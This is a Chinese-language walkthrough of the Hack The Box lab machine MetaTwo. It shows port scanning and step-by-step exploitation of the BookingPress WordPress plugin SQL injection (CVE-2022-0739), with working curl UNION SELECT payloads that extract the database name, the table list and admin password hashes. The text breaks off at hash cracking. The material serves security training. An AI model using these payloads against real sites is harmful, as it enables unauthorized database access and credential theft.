
目标信息
- 靶机名称: MetaTwo
- 目标IP: metapress.htb
- 难度: Medium
- 攻击链: SQL注入 → SSH登录 → Passpie权限提升
网络架构图
攻击概述

本次攻击利用了以下漏洞:
- CVE-2022-0739: WordPress插件SQL注入漏洞
- CVE-2021-29447: WordPress XXE漏洞(备用)
- Passpie密码管理器: 弱密码导致的权限提升
第一阶段:信息收集
1.1 端口扫描

nmap -T4 -p- 10.129.226.36发现开放端口:
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http

1.2 Web应用识别
访问 http://metapress.htb 发现运行WordPress CMS。

第二阶段:SQL注入攻击 (CVE-2022-0739)
2.1 漏洞描述
CVE-2022-0739是WordPress BookingPress插件中的一个SQL注入漏洞,影响版本1.0.10及以下。该漏洞存在于/wp-admin/admin-ajax.php端点的bookingpress_front_get_category动作中。
WordPress BookingPress插件存在SQL注入漏洞,允许未经身份验证的攻击者执行任意SQL查询。
2.2 WordPress数据库结构
WordPress用户密码哈希存储位置:
- 数据库名:
blog - 数据库表 :
wp_users - 密码字段 :
user_pass - 哈希格式 :
$P$B(phpass算法) - 其他重要字段 :
user_login,user_email,user_nicename
2.3 漏洞利用
在bookingpress的分步向导表单中action的_wpnonce的值:6440be07bd

进行sql注入测试
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=6440be07bd&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
获取数据库名:blog
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=6440be07bd&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,database(),1,2,3,4,5,6-- -'
获取表名
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=6440be07bd&category_id=33&total_service=-7502) UNION ALL SELECT table_name,table_schema,table_type,1,2,3,4,5,6 FROM information_schema.tables WHERE table_schema=database()-- -'
wp_options
wp_term_taxonomy
wp_bookingpress_servicesmeta
wp_commentmeta
wp_users
wp_bookingpress_customers_meta
wp_bookingpress_settings
wp_bookingpress_appointment_bookings
wp_bookingpress_customize_settings
wp_bookingpress_debug_payment_log
wp_bookingpress_services
wp_termmeta
wp_links
wp_bookingpress_entries
wp_bookingpress_categories
wp_bookingpress_customers
wp_bookingpress_notifications
wp_usermeta
wp_terms
wp_bookingpress_default_daysoff
wp_comments
wp_bookingpress_default_workhours
wp_postmeta
wp_bookingpress_form_fields
wp_bookingpress_payment_logs
wp_posts
wp_term_relationships获取wp_users表结构

无回显,应该是有waf

找到wp_users的官方字段说明
获取wp_users表的数据
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=6440be07bd&category_id=33&total_service=-7502) UNION ALL SELECT user_login,user_pass,user_email,1,2,3,4,5,6 FROM wp_users-- -'
获取到admin与manager的密码哈希
提取的bookingpress_service_id:
admin:PBGrGrgf2wToBS79i07Rk9sN4Fzk.TV.
manager:PB4aNM28N0E.tMy/JIcnVMZbGcU16Q70
第三阶段:密码破解与SSH访问
3.1 密码哈希破解
使用hashcat或john破解WordPress密码哈希:
